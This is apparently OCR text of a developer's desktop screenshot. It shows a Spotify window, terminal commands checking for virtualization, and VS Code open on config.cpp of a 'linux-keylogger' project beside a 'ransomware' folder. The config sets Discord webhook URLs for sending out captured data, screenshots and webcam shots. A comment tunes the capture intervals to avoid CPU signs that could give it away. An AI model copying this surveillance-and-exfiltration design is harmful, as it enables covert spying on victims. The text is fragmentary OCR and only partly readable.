 p / public / linux-keylogger
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
a.out config.cpp dotenv.h functions header.h
key main main.cpp opencv README.md
Spotify
ANUEL REAL HASTA LA MUERTE
All Songs Albums Playlists Artists Podcasts & Shows Profiles
Top result
Real Hasta la Muerte
Anuel AA Album
Songs
Real Hasta la Muerte 10:01
Anuel AA
Tú No Lo Amas 3:34
Anuel AA
Hipócrita 3:12
Anuel AA, Zion
MALA 3:26
6ix9ine, Anuel AA
Artists
Digster
La playlist ÉXITOS 2023 te trae
AITANA
LAS BABYS
Real Hasta la Muerte
Anuel AA
6:02 10:01
naando: /proc/bus/input
ersion=0111
.0/usb3/3-4/3-4:1.3/0003:046D:0A66.0009/i
$ ^C
$ systemd-detect-virt -cq", "r
','
$ systemd-detect-virt -cq r
$ systemd-detect-virt
$ systemd-detect-virt -cq
$ systemd-detect-virt -cq r
$ systemd-detect-virt -cq
$
Places Visual Studio Code Tue, Aug
File Edit Selection View Go Run Terminal Help
main.cpp .../linux-keylogger M main.cpp .../ransomware M .gitignore config.cpp U header.h M devices
cpp > public > linux-keylogger > config.cpp > ...
1 #include <dpp/dpp.h>
2
3 #ifdef _WIN32
4 #define PLATFORM_WINDOWS_32x64
5 #else
6 #define PLATFORM_BASEDUNIX_32x64
7 #endif
8
9 const std::string MAIN_WEBHOOK_url = "https://discord.com/api/webhooks/
10 const std::string SCREENSHOT_WEBHOOK_url = "https://discord.com/api/webhooks/
11 const std::string ROOT_WEBHOOK_url = "https://discord.com/api/webhooks/
12 const int interval_screenshots = 15;
13 const int interval_webcamshots = 15; //Ensure not using lowers ints to avoid show an CPU incremetation to be d
14
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
main.cpp:103:5: error: 'jpeg_destroy_compress' was not declared in this scope
103 | jpeg_destroy_compress(&cinfo);
| ^~~~~~~~~~~~~~~~~~~~~
main.cpp:105:5: error: 'XDestroyImage' was not declared in this scope
105 | XDestroyImage(image);
| ^~~~~~~~~~~~~
main.cpp:106:5: error: 'XCloseDisplay' was not declared in this scope
106 | XCloseDisplay(display);
| ^~~~~~~~~~~~~
ferrnnaando@ferrnnaando:~/Desktop/Dev/cpp/public/linux-keylogger$ g++ main.cpp functions/handling/handling.cpp -ldpp -I /usr/local/incl
oio -lopencv_imgcodecs -ljpeg -lX11 -lXinerama -lopencv_imgproc
ferrnnaando@ferrnnaando:~/Desktop/Dev/cpp/public/linux-keylogger$ ./main
[sudo] password for ferrnnaando:
main* 0 0 Select folder. Live Share Connected to Discord